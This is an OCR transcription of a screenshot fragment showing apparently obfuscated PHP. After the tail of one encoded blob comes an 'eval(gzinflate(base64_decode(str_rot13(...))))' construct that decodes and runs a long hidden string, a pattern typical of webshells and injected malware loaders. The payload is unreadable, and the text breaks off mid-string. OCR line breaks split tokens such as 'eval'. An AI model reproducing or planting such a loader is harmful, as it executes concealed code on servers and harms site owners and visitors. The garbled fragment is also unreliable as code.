
OxAxD4gJF0Df3/5bC6AYPcGegGji/dvcVworTObq+amw
ftZAyIEFbnqLw42a0i8l0V1IGCbIEqHU4kjA95MpRIxP
8+nYU6CAALKBo+KawIaQ44r75ItWpQdmTnnBCZDyIrnM
39Gx9OIoacrK/HBnlMQlC3LBi0fMCJwJ0FwcB54uVzj1
5qLEf8HdZ9X4/XZx3kCmqTkVpEZwrdSYhM1R0bZFCn1P
0VlHzbmJBnfo6Z+j03jU3BdjnVch/mm0YWhm/75Mqz6Y
wudY/KZSi0MGJ/nyugOSJ/C15M1qQ9Gjv+B7Is8rHktO
u7IF2L4xRNhNgt1I7qNJ8+M/DRNVgdf3BMQ'
)))));
ev
al
(gzinflate(base64_decode(str_rot13(
'QqEUfc
gLNNQN4/v7JWPEdPxiDVQVTER2YdYV8ERrck/3Vob80i
7armqw1nrt/ZaFeJFbi0JMG0K5f4S1YL+sK3/+aOlXxw
uPbuIxFJrqztzJuqgw1m2M5qt7BI3flPkfPsECAiImFh
RPPfPWG7ZJv6znL3OfQ7Fhci1VWWapuF+Nw0cgeTDmeq
loBiSSO5j9+zxEA22KjXr8o/7yPTj8OQXqDDSGvThajx
Ib9CHcmrvxmUi1dCX10uI22sVFf553xUHbuZFBRJevw
j/S8BmEJ7VbjSzqSxgfp4iOH0RdhRbV5U5FK8ByzIwn+
bLzIrdIQ74Tl2SdaZ4XQvk35ixt6rZxgAdeWr25i7P8I
ndeIjKnfpA+sOHztiykvPRdhKNKYKEeIOYUXEDtuuIRV
YApHwDjyUUbOM492NveJbWrXxCs1sqZVeAS1JRpwXn6E
liJ3fbJ8Fa1mPQEmSZ7PrbogjEIrmbG41FTpuJixegHk
0DeNiWnyU9cbcTlTgMfsY3B8+PBKA0B87zqJu8W/fj+B
p7PvNgmLtj2in6vtE4OlqJLPIzJgdTrw+bgU8bRWf4Mh
dSIeRg+8k+rjGgMxQzhVd+TVG37H+VqSz2f08pR8YzKR
tkfEcnAqW5F1fV4cx3FP2CWFNHje24cAaqJBUnQHgVaA
rI1oH5GrvlTCxXsd5z3I2iT16Hwxi84oW2GQDD6dnLHG